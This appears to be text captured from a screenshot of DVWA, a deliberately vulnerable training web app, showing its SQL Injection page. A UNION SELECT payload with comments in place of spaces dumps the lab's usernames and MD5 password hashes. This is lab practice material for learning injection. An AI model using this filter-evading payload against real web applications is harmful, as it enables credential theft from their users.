 m/vulnerabilities/sqli/#
NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1/**/UNION/**/SELECT/**/user,/**/password/**/FROM/**/users--
First name: admin
Surname: admin
ID: 1/**/UNION/**/SELECT/**/user,/**/password/**/FROM/**/users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1/**/UNION/**/SELECT/**/user,/**/password/**/FROM/**/users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1/**/UNION/**/SELECT/**/user,/**/password/**/FROM/**/users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1/**/UNION/**/SELECT/**/user,/**/password/**/FROM/**/users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1/**/UNION/**/SELECT/**/user,/**/password/**/FROM/**/users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information